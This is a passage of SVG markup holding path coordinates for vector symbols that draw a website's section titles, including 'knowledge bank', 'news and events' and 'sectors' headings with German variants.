8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 